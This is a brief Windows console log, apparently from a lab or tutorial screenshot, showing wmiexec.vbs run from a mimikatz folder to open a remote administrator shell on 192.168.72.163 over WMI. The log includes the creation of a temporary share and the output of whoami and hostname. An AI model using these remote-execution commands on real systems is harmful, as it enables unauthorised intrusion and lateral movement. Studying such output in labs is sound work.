 C:\Users\deandean\Desktop\mimikatz_trunk\x64>cscript wmiexec.vbs /shell 192.168.72.163
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 192.168.72.163
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
C:\Windows\system32>whoami
hacker\administrator
C:\Windows\system32>hostname
WIN-0V0GAORDC17
C:\Windows\system32>